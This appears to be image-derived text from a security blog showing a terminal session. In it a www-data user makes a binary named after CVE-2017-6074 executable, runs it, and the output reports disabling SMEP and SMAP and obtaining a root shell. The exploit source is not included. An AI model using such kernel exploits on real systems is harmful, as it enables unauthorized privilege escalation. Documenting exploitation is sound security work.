 www-data@ubuntu:/tmp$ chmod 777 CVE-2017-6074
chmod 777 CVE-2017-6074
www-data@ubuntu:/tmp$ ./CVE-2017-6074
./CVE-2017-6074
[.] namespace sandbox setup successfully
[.] disabling SMEP & SMAP
[.] scheduling 0xffffffff81064560(0x406e0)
[.] waiting for the timer to execute
[.] done
[.] SMEP & SMAP should be off now
[.] getting root
[.] executing 0x55fde10c02af
[.] done
[.] should be root now
[.] checking if we got root
[+] got r00t ^_^
[!] don't kill the exploit binary, the kernel will crash
root@ubuntu:/tmp#
信安小屋